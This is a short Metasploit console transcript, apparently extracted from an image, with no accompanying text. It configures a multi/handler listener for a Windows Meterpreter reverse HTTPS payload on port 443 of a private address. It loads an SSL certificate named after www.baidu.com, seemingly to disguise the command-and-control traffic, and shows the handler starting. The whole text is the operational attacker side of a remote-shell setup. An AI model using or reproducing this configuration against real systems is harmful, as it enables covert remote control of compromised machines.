 msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_winhttps
payload => windows/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set LHOST 192.168.23.1
LHOST => 192.168.23.1
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set HandlerSSLCert /tmp/www.baidu.com.pem
HandlerSSLCert => /tmp/www.baidu.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Meterpreter will verify SSL Certificate with SHA1 hash b416ca0ea07b5232043af5ef1e7ee39a76521114
[*] Started HTTPS reverse handler on https://192.168.23.1:443